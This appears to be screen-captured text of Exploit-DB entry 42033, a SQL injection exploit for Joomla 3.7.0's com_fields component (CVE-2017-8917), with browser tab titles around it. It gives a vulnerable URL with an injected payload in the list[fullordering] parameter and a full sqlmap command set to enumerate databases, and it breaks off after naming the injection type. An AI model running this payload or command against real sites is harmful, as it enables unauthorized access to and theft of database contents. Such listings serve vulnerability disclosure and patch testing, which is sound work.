 Sun Dec 14 8:51:33 PM
4% 28% 0% 0.0 kB 2.8 kB 52%
Inbox - vikram005500@gmai
TaggrOps
Vikram40404/Skill-Horizon-In
Project report structure
Joomla! 3.7.0 - 'com_field
https://www.exploit-db.com/exploits/42033
2
EXPLOIT
DATABASE
Joomla! 3.7.0 - 'com_fields' SQL Injection
EDB-ID:
42033
CVE:
2017-8917
EDB Verified:
Author:
MATEUS LINO
Type:
WEBAPPS
Exploit: / {}
Platform:
PHP
Date:
2017-05-19
Vulnerable App:
Copy
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
Parameter: list[fullordering] (GET)
Type: boolean-based blind